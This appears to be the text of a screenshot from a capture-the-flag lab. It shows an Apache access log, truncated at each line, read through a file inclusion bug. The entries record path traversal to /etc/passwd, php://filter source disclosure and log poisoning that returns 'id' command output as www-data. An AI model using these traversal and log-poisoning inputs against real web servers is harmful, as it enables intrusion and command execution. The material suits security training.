 view-source:http://10.10.209.140/?view=dog/../../../../var/log/apache2/access&ext=.log&c=id 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:12 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
:13 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.209.140/?view=php://filter/convert.base64-encode/resource=dog/../index" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gec
:13 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "http://10.10.209.140/?view=php://filter/convert.base64-encode/resource=dog/../index" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) G
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:35 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:53 +0000] "GET /?view=dog/../../../../etc/passwd$ext= HTTP/1.1" 200 709 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:03 +0000] "GET /?view=dog/../../../../etc/passwd&ext= HTTP/1.1" 200 883 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:39 +0000] "GET /?view=dog/../../../../etc/log/apache/acsess&ext=.log HTTP/1.1" 200 713 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:48 +0000] "GET /?view=dog/../../../../var/log/apache2/access&ext=.log HTTP/1.1" 200 981 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:00 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
:00 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.209.140/?view=php://filter/convert.base64-encode/resource=dog/../index" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gec
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:11 +0000] "GET /?view=dog/../../../../var/log/apache2/access&ext=.log HTTP/1.1" 200 1039 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
:22 +0000] "GET /?view=dog/../../../../etc/passwd&ext= HTTP/1.1" 200 883 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.
:22 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.209.140/?view=dog/../../../../etc/passwd&ext=" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
:24 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "http://10.10.209.140/?view=dog/../../../../etc/passwd&ext=" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:34 +0000] "GET /?view=dog/../../../../var/log/apache2/access&ext=.log HTTP/1.1" 200 1136 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.
:44 +0000] "GET /?view=dog/../../../../var/log/apache2/access&ext=.log HTTP/1.1" 200 1147 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:37 +0000] "GET /?view=dog/../../../../var/log/apache2/access&ext=.log HTTP/1.1" 200 1165 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)